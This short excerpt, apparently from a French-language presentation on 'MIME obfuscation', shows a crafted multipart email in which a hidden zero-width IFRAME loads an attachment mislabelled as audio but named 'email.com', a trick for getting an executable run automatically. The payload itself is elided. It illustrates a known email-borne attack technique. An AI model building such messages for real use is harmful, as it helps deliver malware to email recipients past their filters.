 Obscurcissement MIME
(“MIME obfuscation”)

MIME-Version: 1.0
Content-Type: multipart/mixed;
 boundary=WIFVHABY

--WIFVHABY

This is just a test message

--WIFVHABY
Content-Type: text/html
Content-Transfer-Encoding: quoted-printable

<IFRAME SRC=3DCID:EMAIL WIDTH=3D0>
--WIFVHABY
Content-Type: audio/x-ms-wax;
 name=email.com
Content-Transfer-Encoding: base64
Content-ID: <EMAIL>

[base64 encoded file]
--WIFVHABY
--
 
